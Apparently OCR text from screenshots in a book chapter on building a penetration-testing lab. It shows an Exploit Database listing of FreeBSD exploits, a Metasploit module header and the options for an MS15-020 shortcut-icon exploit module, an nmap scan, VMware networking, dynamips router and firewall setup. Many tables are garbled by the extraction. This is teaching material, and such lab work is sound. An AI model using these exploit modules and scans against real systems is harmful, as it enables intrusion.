

The Exploit Database - ultimate archive of Exploits, Shellcode, and Security Papers. New to the site? Learn about the Exploit Database.

| FreeBSD                                    |   |    |    | CVE (eg: 2015-1423) I'm not a robot                            | SEA                | ARCH                   |  |
|--------------------------------------------|---|----|----|----------------------------------------------------------------|--------------------|------------------------|--|
| Advanced Search                            |   |    |    |                                                                |                    |                        |  |
| 128 total entries<br><< prev 1 2 3 next >> |   |    |    |                                                                |                    |                        |  |
| Date 🕶                                     | D | Α  | ۷  | Title                                                          | Platform           | Author                 |  |
| 2016-03-16                                 | • | -  | ¥  | FreeBSD 10.2 amd64 Kernel - amd64_set_ldt Heap Overflow        | FreeBSD_x86-<br>64 | Core Security          |  |
| 2016-01-25                                 | ₽ | -  | 0  | FreeBSD SCTP ICMPv6 Error Processing                           | FreeBSD            | ptsecurity             |  |
| 2015-01-29                                 | ₽ | -  | V  | FreeBSD Kernel - Multiple Vulnerabilities                      | FreeBSD            | Core Security          |  |
| 2013-10-04                                 | • | -  | V  | FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation Exploit | FreeBSD            | CurcolHekerLin.        |  |
| 2013-06-26                                 | • | -  | V  | FreeBSD 9 - Address Space Manipulation Privilege Escalation    | FreeBSD            | Metasploit             |  |
| 2013-06-21                                 | • | -  | V  | FreeBSD 9.0-9.1 mmap/ptrace - Privilege Escalation Exploit     | FreeBSD            | Hunger                 |  |
| 2013-02-05                                 | • | -  | 0  | FreeBSD 9.1 ftpd Remote Denial of Service                      | FreeBSD            | Maksymilian Ar.        |  |
| 2012-08-03                                 | ₽ | -  | 0  | FreeBSD Kernel - SCTP Remote NULL Ptr Dereference DoS          | FreeBSD            | Shaun Colley           |  |
| 2012-01-14                                 | ₽ | -  | V  | FreeBSD Telnet Service Encryption Key ID Buffer Overflow       | BSD                | Metasploit             |  |
| 2011-12-01                                 | • | -  | 0  | FreeBSD ftpd and ProFTPd on FreeBSD - Remote Root Exploit      | FreeBSD            | kingcope               |  |
| 2011-09-30                                 | ₽ | -  | V  | FreeBSD - UIPC socket heap Overflow Proof of Concept           | FreeBSD            | Shaun Colley           |  |
| 2011-08-29                                 | ₽ | -  | ~  | Writing Assembly on FreeBSD (x64)                              | FreeBSD_x86-<br>64 | entropy                |  |
| Mr                                         | n | et | ta | Sploit <sup>®</sup> Exploits Blog Support Docur                | nentation          | RAPID <mark>I</mark> - |  |



| EDB-ID: 24538           | Author: Metasploit                | <b>CVE:</b> 2013-0025 |
|-------------------------|-----------------------------------|-----------------------|
| Published: 2013-02-23   | Type: remote                      | Platform: Windows     |
| EDB Verified: 🎺         | Exploit: 🌷 Download // 🗋 View Raw | Vulnerable App: N/A   |
| Tags: Metasploit Framew | vork                              |                       |

### « Previous Exploit

```
1
     ##
 2
     # This file is part of the Metasploit Framework and may be subject to
 3
     # redistribution and commercial restrictions. Please see the Metasploit
 4
     # Framework web site for more information on licensing and terms of use.
 5
     #
         http://metasploit.com/framework/
 6
     ##
 7
8
     require 'msf/core'
9
10
     class Metasploit3 < Msf::Exploit::Remote</pre>
11
         Rank = NormalRanking
12
13
         include Msf::Exploit::Remote::HttpServer::HTML
14
         include Msf::Exploit::RopDb
```

## Executive Summary

This security update resolves a vulnerability in Microsoft Windows. The vulnerability could allow remote code execution if an attacker sends specially crafted requests to a DNS server.

This security update is rated Critical for all supported releases of Windows Server 2008 for 32-bit Systems, Windows Server 2008 for x64-based Systems, Windows Server 2008 R2 for x64-based Systems, Windows Server 2012, and Windows Server 2012 R2. For more information, see the **Affected Software** section.

The security update addresses the vulnerability by modifying how DNS servers parse requests. For more information about the vulnerability, see the **Vulnerability Information** section.

For more information about this update, see Microsoft Knowledge Base Article 3100465.

| OVE DOTE OO                                                                                                    |                                                                                                    | + Maticual M                                                           | ulaerahilitu Datahasa (NU/D)                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| CVE-2015-008                                                                                                    |                                                                                                    |                                                                        | ulnerability Database (NVD)<br>n • Vulnerable Software Versions • SCAP Mappings                                                                                     |  |  |  |
| Description                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |  |  |  |
| Server 2008 SP2 an<br>R2, and Windows R                                                                                                    | nd R2 SP1, Windows 🕻                                                                                       | 7 SP1, Window<br>s remote attacl                                       | erver 2003 SP2, Windows Vista SP2, Windows<br>is 8, Windows 8.1, Windows Server 2012 Gold and<br>kers to execute arbitrary code via a crafted (1) we<br>erability." |  |  |  |
| References                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |  |  |  |
| Note: <u>References</u> are<br>is not intended to be o                                                                                                    |                                                                                                    | enience of the re                                                      | ader to help distinguish between vulnerabilities. The lis                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |  |  |  |
| MS:MS15-020                                                                                                    | at migragaft com/ac-                                                                                       | ity/bulletin/MC4                                                       | 5 020                                                                                                    |  |  |  |
|                                                                                                    | et.microsoft.com/secur                                                                                     | ity/builetin/MS1                                                       | . <u>J-UZU</u>                                                                                                    |  |  |  |
|                                                                                                    | • BID:72886                                                                                                |                                                                        |                                                                                                    |  |  |  |
| <ul> <li><u>URL:http://www.securityfocus.com/bid/72886</u></li> </ul>                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    | 72886                                                                  |                                                                                                    |  |  |  |
| • SECTRACK:10318                                                                                                    | 390                                                                                                    |                                                                        |                                                                                                    |  |  |  |
| • SECTRACK:10318                                                                                                    |                                                                                                    |                                                                        |                                                                                                    |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.</li> <li>Iodule options (</li> </ul>                                                                                                    | 390<br>securitytracker.com/id/<br>(exploit/windows)                                                        | / <u>1031890</u><br>/smb/ms15_0                                        | 20_shortcut_icon_dllloader):                                                                                                    |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.</li> <li>lodule options (</li> <li>Name</li> </ul>                                                                                                    | 990<br>securitytracker.com/id/                                                                             | / <u>1031890</u><br>/smb/ms15_0                                        |                                                                                                    |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.s</li> <li>Iodule options (</li> <li>Name</li> <li>FILENAME</li> <li>FOLDER_NAME</li> <li>SHARE</li> <li>SRVHOST</li> </ul>                                       | <pre>890 securitytracker.com/id/ (exploit/windows) Current Setting msf.lnk 0.0.0.0</pre>                   | /1031890<br>/smb/ms15_0<br>Required<br><br>yes<br>no<br>no<br>yes      | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus                               |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.sections</li> <li>Name</li> <li>FILENAME</li> <li>FOLDER_NAME</li> <li>SHARE</li> <li>SRVHOST</li> </ul>                                                          | 390<br>securitytracker.com/id/<br>(exploit/windows)<br>Current Setting<br>msf.lnk                          | /1031890<br>/smb/ms15_0<br>Required<br><br>yes<br>no<br>no<br>yes      | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus                               |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.solute options (<br/>Name<br/>FILENAME<br/>FOLDER_NAME<br/>SHARE<br/>SRVHOST<br/>be an address (</li> </ul>                                                       | <pre>890 securitytracker.com/id/ (exploit/windows) Current Setting msf.lnk 0.0.0.0 on the local mach</pre> | /1031890<br>/smb/ms15_0<br>Required<br>yes<br>no<br>yes<br>hine or 0.0 | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus.<br>.0.0                      |  |  |  |
| <ul> <li>SECTRACK:10318</li> <li>URL:http://www.social</li> <li>odule options (</li> <li>Name</li> <li>FILENAME</li> <li>FOLDER_NAME</li> <li>SHARE</li> <li>SRVHOST</li> <li>be an address of SRVPORT</li> </ul> | <pre>890 securitytracker.com/id/ (exploit/windows) Current Setting msf.lnk 0.0.0.0 on the local mach</pre> | /1031890<br>/smb/ms15_0<br>Required<br>yes<br>no<br>yes<br>hine or 0.0 | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus.<br>.0.0                      |  |  |  |
| • SECTRACK:10318<br>• URL:http://www.<br>Nodule options (<br>Name<br>FILENAME<br>FOLDER_NAME<br>SHARE<br>SRVHOST<br>be an address of<br>SRVPORT                                                                   | <pre>890 securitytracker.com/id/ (exploit/windows) Current Setting msf.lnk 0.0.0.0 on the local mach</pre> | /1031890<br>/smb/ms15_0<br>Required<br>yes<br>no<br>yes<br>hine or 0.0 | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus.<br>.0.0                      |  |  |  |
| • SECTRACK:10318<br>• URL:http://www.<br>Name<br>FILENAME<br>FOLDER_NAME<br>SHARE<br>SRVHOST<br>be an address of<br>SRVPORT                                                                                       | exploit/windows<br>(exploit/windows)<br>Current Setting<br>msf.lnk<br>0.0.0.0<br>on the local mack<br>445  | /1031890<br>/smb/ms15_0<br>Required<br>yes<br>no<br>yes<br>hine or 0.0 | Description<br>The LNK file<br>Folder name to share (Default none)<br>Share (Default Random)<br>The local host to listen on. This mus.<br>.0.0                      |  |  |  |

# **Chapter 4: Identifying Range Architectures**





| Clone Virtual Machine Wizard                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Clone Type<br>How do you want to clone this virtual machine?                                                                                                    |  |  |  |  |  |
| Clone method                                                                                                    |  |  |  |  |  |
| Create a linked clone<br>A linked clone is a reference to the original virtual machine and requires<br>less disk space to store. However, it cannot run without access to the<br>original virtual machine. |  |  |  |  |  |
| Create a full clone<br>A full clone is a complete copy of the original virtual machine at its current<br>state. This virtual machine is fully independent, but requires more disk space<br>to store.       |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| < Back Next > Cancel                                                                                                    |  |  |  |  |  |

| Clone Virtual Machine Wizard | 23    |
|------------------------------|-------|
| Cloning Virtual Machine      |       |
|                              |       |
| ✓ Preparing done operation   |       |
| ✓ Creating full clone        |       |
| ✔ Done                       |       |
|                              |       |
|                              |       |
|                              |       |
|                              |       |
|                              |       |
|                              |       |
|                              | Close |
|                              |       |

| /irtual Machine Settings                                                                                           |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Hardware Options                                                                                                   |                                                                                                    |                                                                                                    |  |  |
| Memory Processors Hard Disk (SCSI) CD/DVD (SATA) CD/DVD 2 (SATA) Network Adapter USB Controller Sound Card Printer | Summary 1 GB 1 20 GB Auto detect Auto detect NAT Custom (VMnet2) Present Auto detect Present Auto detect | Device status Connected Connect at power on Network connection Bridged: Connected directly to the physical network Replicate physical network connection state NAT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network VMnet0 (Auto-bridging) LAN segment: LAN Segments Advanced |  |  |



| NAT Settings                                                                                                    | Map Incoming Port                                                                             | <b>×</b>              |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-----------------------|
| Network:                                                                                                    | Host port:                                                                                    |                       |
| Subnet IP:<br>Subnet mask:                                                                                        | Туре:                                                                                         | ● TCP ○ UDP           |
| Gateway IP:                                                                                                    | Virtual machine IP address                                                                    |                       |
| Port Forward                                                                                                    | Virtual machine port:                                                                         |                       |
| Host Port                                                                                                    | Description:                                                                                  |                       |
|                                                                                                    |                                                                                               | OK Cancel Help        |
|                                                                                                    | <u></u>                                                                                       |                       |
|                                                                                                    |                                                                                               |                       |
|                                                                                                    |                                                                                               | Add Remove Properties |
| Advanced                                                                                                    |                                                                                               | Add Remove Properties |
| 🔽 Allow acti                                                                                                    |                                                                                               |                       |
| Allow acti                                                                                                    | Organizationally Unique Ident                                                                 | ifier                 |
| <ul> <li>Allow acti</li> <li>Allow any</li> <li>UDP timeout</li> </ul>                                            | (in seconds): 30                                                                              | ifier                 |
| <ul> <li>Allow acti</li> <li>Allow any</li> <li>UDP timeout</li> <li>Config port:</li> </ul>                      | r Organizationally Unique Ident<br>(in seconds): 30<br>0                                      | ifier                 |
| <ul> <li>Allow acting</li> <li>Allow any</li> <li>UDP timeout</li> <li>Config port:</li> <li>Enable IP</li> </ul> | v Organizationally Unique Ident<br>(in seconds): 30<br>0                                      | ifier                 |
| <ul> <li>Allow acti</li> <li>Allow any</li> <li>UDP timeout</li> <li>Config port:</li> </ul>                      | v Organizationally Unique Ident<br>(in seconds): 30<br>0                                      | ifier                 |
| <ul> <li>Allow acting</li> <li>Allow any</li> <li>UDP timeout</li> <li>Config port:</li> <li>Enable IP</li> </ul> | v Organizationally Unique Ident<br>(in seconds): 30<br>0<br>v6<br>ix: fd15:4ba5:5a2b:1008::/6 | ifier                 |



| DHCP Settings        | -          | Constant on the local division of the local division of the local | -      | X     |
|----------------------|------------|----------------------------------------------------------------------------------------------------|--------|-------|
| Network:             | vmnet1     |                                                                                                    |        |       |
| Subnet IP:           | 192.168.10 | 0.0                                                                                                    |        |       |
| Subnet mask:         | 255.255.25 | 55.0                                                                                                    |        |       |
| Starting IP address: | 192.168    | . 10 .128                                                                                                    |        |       |
| Ending IP address:   | 192.168    | . 10 .254                                                                                                    |        |       |
| Broadcast address:   | 192.168.10 | ).255                                                                                                    |        |       |
|                      | Days:      | Hours:                                                                                                    | Min    | utes: |
| Default lease time:  | 0          | 0                                                                                                    | 30     |       |
| Max lease time:      | 0          | 2                                                                                                    | • 0    |       |
|                      |            | ОК                                                                                                    | Cancel | Help  |

| Kali 2.0 Attacker                                              |                    |  |  |  |  |
|----------------------------------------------------------------|--------------------|--|--|--|--|
| Power on this virtual machine<br>Edit virtual machine settings |                    |  |  |  |  |
| <ul> <li>Devices</li> </ul>                                    |                    |  |  |  |  |
| 🎟 Memory                                                       | 4 GB               |  |  |  |  |
| Processors                                                     | 1                  |  |  |  |  |
| 🔜 Hard Disk (SCSI)                                             | 80 GB              |  |  |  |  |
| 💿 CD/DVD (IDE)                                                 | Using file D:\othe |  |  |  |  |
| 🤁 Network Adapter                                              | NAT                |  |  |  |  |
| 🤁 Network Adapte                                               | Custom (VMnet1)    |  |  |  |  |
| 🚭 USB Controller                                               | Present            |  |  |  |  |
| Ø) Sound Card                                                  | Auto detect        |  |  |  |  |
| 🖶 Printer                                                      | Present            |  |  |  |  |
| Display                                                        | Auto detect        |  |  |  |  |
| <ul> <li>Description</li> </ul>                                |                    |  |  |  |  |

Type here to enter a description of this virtual machine.

root@kali:~# nmap -sS 192.168.10.1 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-12-13 13:03 EST Nmap scan report for 192.168.10.1 Host is up (1.7s latency). Not shown: 981 closed ports PORT STATE SERVICE 80/tcp http open 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp microsoft-ds open filtered shell 514/tcp iss-realsecure 902/tcp open 912/tcp apex-mesh open 1025/tcp NFS-or-IIS open 1026/tcp LSA-or-nterm open 1027/tcp open IIS 1028/tcp unknown open 1037/tcp open ams 1038/tcp open mtqp 1039/tcp sbl open 1078/tcp open avocent-proxy 2869/tcp open icslap 5357/tcp wsdapi open 5432/tcp open postgresgl 16992/tcp open amt-soap-http Nmap done: 1 IP address (1 host up) scanned in 30.28 seconds Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-12-13 13:59 EST Nmap scan report for 192.168.0.6 Host is up (0.00050s latency). All 1000 scanned ports on 192.168.0.6 are filtered Too many fingerprints match this host to give specific OS details TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS ... 30 1 OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 42.12 seconds





```
[localhost]
```

```
[[7200]]
#image = \Program Files\Dynamips\images\c7200-jk9o3s-mz.124-7a.image
# On Linux / Unix use forward slashes:
image = /opt/k7200-jk9s-mz.124-13b.image
npe = npe-400
ram = 320
[[ROUTER R1]]
f0/0 = NIO_Linux_eth:eth0
f1/0 = NIO_Linux_eth:eth1
```

```
[[router R2]]
# No need to specify an adapter here, it is taken care of
# by the interface specification under Router R1
```

| 🛛 🙁 💿 root@ubuntu: /opt                                                                                                    |                                         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| root@ubuntu:/opt                                                                                                    | 🗱 root@ubuntu:/opt                      |
| root@ubuntu:/opt# dynamips -H 72<br>Cisco Router Simulation Platform<br>Copyright (c) 2005-2007 Christop<br>Build date: Jan 18 2011 19:25:29                                   | (version 0.2.8-RC2-amd64)<br>he Fillot. |
| ILT: loaded table "mips64j" from<br>ILT: loaded table "mips64e" from<br>ILT: loaded table "ppc32j" from<br>ILT: loaded table "ppc32e" from<br>Hypervisor TCP control server st | cache.<br>cache.<br>cache.              |

```
root@ubuntu:/opt# dynagen config.net
Reading configuration file...
```

\*\*\* Warning: Starting R1 with no idle-pc value
Network successfully loaded

Dynagen management console for Dynamips and Pemuwrapper 0.11.0 Copyright (c) 2005-2007 Greg Anuzelli, contributions Pavel Skovajsa

=>

## s 🗐 🗐 🖪

nistrative State Down \*Dec 7 19:20:31.555: %ENTITY\_ALARM-6-INFO: ASSERT INFO Fa1/0 Physical Port Admi nistrative State Down \*Dec 7 19:20:31.555: %ENTITY\_ALARM-6-INFO: ASSERT INFO Fa1/1 Physical Port Admi nistrative State Down \*Dec 7 19:20:31.555: %SNMP-5-COLDSTART: SNMP agent on host Router is undergoing a cold start \*Dec 7 19:20:33.191: %LINK-5-CHANGED: Interface FastEthernet0/0, changed state to administratively down \*Dec 7 19:20:33.195: %LINK-5-CHANGED: Interface FastEthernet0/1, changed state to administratively down \*Dec 7 19:20:33.199: %LINK-5-CHANGED: Interface FastEthernet1/0, changed state to administratively down \*Dec 7 19:20:33.199: %LINK-5-CHANGED: Interface FastEthernet1/1, changed state to administratively down \*Dec 7 19:20:34.191: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthern et0/0, changed state to down \*Dec 7 19:20:34.195: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthern et0/1, changed state to down \*Dec 7 19:20:34.199: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthern et1/0, changed state to down \*Dec 7 19:20:34.199: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthern et1/1, <u>c</u>hanged state to down Router>

> console R1

| Router#show ip int brief<br>Interface<br>ocol | IP-Address | OK? Method | Status                | Prot |
|-----------------------------------------------|------------|------------|-----------------------|------|
| FastEthernet0/0                               | unassigned | YES unset  | administratively down | down |
| FastEthernet0/1                               | unassigned | YES unset  | administratively down | down |
| FastEthernet1/0                               | unassigned | YES unset  | administratively down | down |
| FastEthernet1/1                               | unassigned | YES unset  | administratively down | down |
| Router#                                       |            |            |                       |      |

```
# This file describes the network interfaces available on your system
   # and how to activate them. For more information, see interfaces(5).
   auto eth0
   iface eth0 inet static
   address 192.168.80.15
   netmask 255.255.255.0
   auto ethl
   iface ethl inet static
   address 192.168.20.15
   netmask 255.255.255.0
   # The loopback network interface
   auto lo
   iface lo inet loopback
iptables v1.4.14
Usage: iptables -[ACD] chain rule-specification [options]
        iptables -I chain [rulenum] rule-specification [options]
```

```
iptables -R chain rulenum rule-specification [options]
iptables -D chain rulenum [options]
iptables -[LS] [chain [rulenum]] [options]
iptables -[FZ] [chain] [options]
iptables -[NX] chain
iptables -E old-chain-name new-chain-name
iptables -P chain target [options]
```

```
iptables -h (print this help information)
```



| Other Linu                               | x 3.x kernel 64-bit   |
|------------------------------------------|-----------------------|
| Power on this virtu                      | al machine            |
| Edit virtual machin                      | e settings            |
|                                          |                       |
| <ul> <li>Devices</li> </ul>              |                       |
| Memory                                   | 384 MB                |
| Processors                               | 1                     |
| Hard Disk (SCSI)                         | 8 GB                  |
| CD/DVD (IDE)                             | Using file D:\othe    |
| 🔁 Network Adapter                        | Custom (VMnet2)       |
| 🔁 Network Adapte                         | Custom (VMnet4)       |
| Network Adapte                           | Custom (VMnet3)       |
| USB Controller                           | Present               |
| Sound Card                               | Auto detect           |
| Printer 🖶                                | Present               |
| 💻 Display                                | Auto detect           |
|                                          |                       |
| <ul> <li>Description</li> </ul>          | description of this   |
| Type here to enter a<br>virtual machine. | description of this   |
| virtual materiale.                       |                       |
| Network com                              | figuration menu       |
| Current config: GREE                     | N + ORANGE + RED      |
| When configuration is                    | s complete, a network |
| restart will be requ                     |                       |
| Network con                              | figuration type       |
| Card assign<br>Address set               |                       |
|                                          | eway settings         |
|                                          |                       |
| Ok                                       | Done                  |
|                                          |                       |
|                                          |                       |

| eth0 | Link encap:Ethernet HWaddr 00:0C:29:D5:A6:19<br>inet addr:192.168.20.128 Bcast:192.168.20.255 Mask:255.255.255.0<br>inet6 addr: fe80::20c:29ff:fed5:a619/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:7 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:88 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:1934 (1.8 Kb) TX bytes:5122 (5.0 Kb) |
|------|----------------------------------------------------------------------------------------------------|
| eth1 | Link encap:Ethernet HWaddr 00:0C:29:D5:A6:23<br>inet addr:192.168.40.20 Bcast:0.0.0.0 Mask:255.255.255.0<br>inet6 addr: fe80::20c:29ff:fed5:a623/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)                  |
| eth2 | Link encap:Ethernet HWaddr 00:0C:29:D5:A6:2D<br>inet addr:192.168.30.20 Bcast:0.0.0.0 Mask:255.255.255.0<br>inet6 addr: fe80::20c:29ff:fed5:a62d/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0                                                                                           |

X

Se Virtual Network Editor

| Name                                                     | Туре           | External Connection                 | Host Connection | DHCP      | Subnet Addres    |
|----------------------------------------------------------|----------------|-------------------------------------|-----------------|-----------|------------------|
| VMnet0                                                   | Bridged        | Auto-bridging                       | -               | -         | -                |
| VMnet1                                                   | Host-only      | -                                   | Connected       | Enabled   | 192.168.10.0     |
| VMnet2                                                   | Host-only      | -                                   | Connected       | Enabled   | 192.168.20.0     |
| VMnet3                                                   | Host-only      | -                                   | Connected       | -         | 192.168.101.0    |
| VMnet4                                                   | Host-only      |                                     | Connected       |           | 192.168.40.0     |
| VMnet5                                                   | Host-only      | -                                   | Connected       | -         | 192.168.50.0     |
| VMnet6                                                   | Host-only      | -                                   | Connected       | Enabled   | 192.168.30.0     |
| VMnet7                                                   | Host-only      | -                                   | Connected       | Enabled   | 192.168.70.0     |
| VMnot9                                                   | MAT            | <u>мат</u><br>[]]                   | Connected       | Enabled   | 102 169 75 0     |
|                                                          |                |                                     |                 |           | P                |
| VMnet Info                                               | rmation        |                                     | Ad              | d Network | Remove Netwo     |
|                                                          |                |                                     |                 |           |                  |
| O Bridge                                                 | d (connect VN  | Is directly to the external network | .)              |           |                  |
| Bridge                                                   | ed to: Automa  | atic                                |                 | ▼ Au      | tomatic Settings |
| NAT (shared host's IP address with VMs)     NAT Settings |                |                                     |                 |           |                  |
| Host-o                                                   | nly (connect \ | /Ms internally in a private network | ()              |           |                  |
|                                                          |                |                                     |                 |           |                  |

Host virtual adapter name: VMware Network Adapter VMnet4

| nooth            | Nall                          |                 |                                      |               |                      |           |                            |            | Show       |          |
|------------------|-------------------------------|-----------------|--------------------------------------|---------------|----------------------|-----------|----------------------------|------------|------------|----------|
| exp              | less                          |                 | Cont                                 | rol About     | Services Netw        | orking    | VPN Log                    | s Too      | ls Maintei | nance    |
|                  |                               |                 |                                      |               |                      |           |                            |            | shut       | down     |
| coming o         | utgoing                       | internal        | external access                      | ip block      | timed access         | qos       | advanced                   | ррр        | interface  | <b>S</b> |
|                  | Add multiple                  | e static IPs to | existing interfaces and              | forward ports | s and protocols from | m any i   | nterface to an             | iy interfa | ace.       |          |
| Add a new rul    | e:                            |                 |                                      |               | 100                  | 1         |                            |            |            |          |
|                  | Proto                         | col: TCP        | •                                    |               | External s           |           |                            |            |            | -        |
| 05               | ninal doctinat                | ion             |                                      |               |                      | netw      | ork):                      |            |            |          |
| Ohi              | ginal destinat<br>port or ran |                 | defined                              | -             | 📌 Po                 | ort or ra | inge:                      |            | 1 A        |          |
| Ne               | w destination                 | IP:             |                                      |               |                      |           |                            |            |            |          |
| New              | destination p                 | ort: User       | defined                              | •             | \star Po             | ort or ra | inge:                      |            |            | -        |
